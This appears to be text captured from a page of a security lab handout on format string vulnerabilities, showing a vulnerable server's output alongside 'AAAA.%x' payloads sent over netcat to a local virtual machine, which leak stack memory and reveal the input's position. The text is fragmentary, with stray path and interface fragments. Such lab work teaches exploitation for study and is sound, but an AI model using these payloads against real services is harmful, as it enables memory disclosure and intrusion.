 4b. Heap Data
bryan@bryan-VirtualBox:~/Desktop/Lab3$ sudo ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbf868c30
AAAA.bf868c30
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbf868c30
AAAA.bf868c30.bf86925c.bf869268.b77a1000.bf868c30.bf869268.8048723.bf868c80.bf86
8c80.5db.0.bf868c70.bf868c58.b77a1ebc.b77a4a7c.1aea7c.2.b75f6000.3.82230002.0.0.
0.801.0.0.3fdec.41414141
The value of the 'target' variable (after): 0x11223344
View items as a grid of
bryan@bryan-VirtualBox: ~/Desktop/Lab3
bryan@bryan-VirtualBox:~/Desktop/Lab3$ nc -u 10.0.2.15 9090
AAAA.%x
AAAA.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x
17 / 36